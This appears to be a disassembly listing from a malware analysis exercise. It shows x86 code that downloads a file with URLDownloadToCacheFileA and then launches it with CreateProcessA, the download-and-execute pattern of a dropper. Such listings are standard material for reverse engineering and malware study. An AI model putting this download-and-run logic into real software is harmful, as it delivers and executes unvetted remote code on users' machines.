 push 0
call URLDownloadToCacheFileA
mov [ebp+var_41C], eax
cmp [ebp+var_41C], 0
jz short loc_401221
loc_401221: ; size_t
push 44h
push 0 ; int
lea edx, [ebp+StartupInfo]
push edx ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.cb], 44h
push 10h ; size_t
push 0 ; int
lea eax, [ebp+ProcessInformation]
push eax ; void *
call _memset
add esp, 0Ch
lea ecx, [ebp+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [ebp+StartupInfo]
push edx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
lea eax, [ebp+ApplicationName]
push eax ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jnz short loc_40127C
xor eax, eax
jmp short loc_401281
xor eax, eax
jmp short loc_401281
loc_40127C:
mov eax, 1
loc_401281: